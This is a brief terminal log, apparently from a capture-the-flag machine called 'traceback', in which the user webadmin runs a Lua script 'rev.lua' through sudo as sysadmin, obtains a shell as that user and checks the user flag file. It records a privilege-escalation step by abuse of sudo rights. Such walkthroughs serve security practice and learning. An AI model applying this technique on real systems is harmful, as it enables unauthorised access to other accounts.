 webadmin@traceback:/home/webadmin$ sudo -u sysadmin /home/sysadmin/luvit rev.lua
<dmin$ sudo -u sysadmin /home/sysadmin/luvit rev.lua
$ whoami
whoami
sysadmin
$ ls
ls
note.txt  rev.lua
$ cd ~
cd ~
$ bash -i
bash -i
sysadmin@traceback:~$ wc -c user.txt
wc -c user.txt
33 user.txt
sysadmin@traceback:~$